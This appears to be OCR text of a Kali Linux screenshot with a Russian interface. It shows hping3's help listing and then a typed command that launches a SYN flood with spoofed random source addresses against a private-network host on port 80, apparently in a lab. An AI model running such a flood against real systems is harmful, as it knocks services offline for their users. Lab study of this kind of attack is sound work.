 kali@kaliTest: ~
01:19 ПП (PM)
Корзина
Файловая
система
Домашний
каталог
kali@kaliTest: ~
Файл Действия Правка Вид Справка
-R --rst set RST flag
-P --push set PUSH flag
-A --ack set ACK flag
-U --urg set URG flag
-X --xmas set X unused flag (0×40)
-Y --ymas set Y unused flag (0×80)
--tcpexitcode use last tcp→th_flags as exit code
--tcp-mss enable the TCP MSS option with the given value
--tcp-timestamp enable the TCP timestamp option to guess the HZ/uptime
Common
-d --data data size (default is 0)
-E --file data from file
-e --sign add 'signature'
-j --dump dump packets in hex
-J --print dump printable characters
-B --safe enable 'safe' protocol
-u --end tell you when --file reached EOF and prevent rewind
-T --traceroute traceroute mode (implies --bind and --ttl 1
)
--tr-stop Exit when receive the first not ICMP in traceroute mode
--tr-keep-ttl Keep the source TTL fixed, useful to monitor just one ho
p
--tr-no-rtt Don't calculate/show RTT information in traceroute mode
ARS packet description (new, unstable)
--apd-send Send the packet described with APD (see docs/APD.txt)
kali@kaliTest:~$ sudo hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-
source 192.168.0.173